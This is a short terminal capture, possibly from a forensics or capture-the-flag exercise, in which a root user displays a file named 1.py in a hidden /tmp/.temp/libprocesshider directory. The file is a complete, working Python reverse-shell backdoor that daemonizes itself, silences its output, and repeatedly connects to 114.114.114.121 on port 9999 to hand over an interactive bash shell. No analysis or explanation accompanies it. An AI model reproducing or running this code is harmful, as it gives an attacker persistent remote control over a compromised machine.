 .temp/ supervisor.sock
root@xuanji:/tmp/.temp/libprocesshider# cat 1.py
#!/usr/bin/python3

import socket,subprocess,os,sys, time

pidrg = os.fork()
if pidrg > 0:
        sys.exit(0)

os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
        sys.exit(0)

while 1:
        try:
                sys.stdout.flush()
                sys.stderr.flush()
                fdreg = open("/dev/null", "w")
                sys.stdout = fdreg
                sys.stderr = fdreg
                sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                sdregs.connect(("114.114.114.121",9999))
                os.dup2(sdregs.fileno(),0)
                os.dup2(sdregs.fileno(),1)
                os.dup2(sdregs.fileno(),2)
                p=subprocess.call(["/bin/bash","-i"])
                sdregs.close()
        except Exception:
                pass
        time.sleep(2)
root@xuanji:/tmp/.temp/libprocesshider#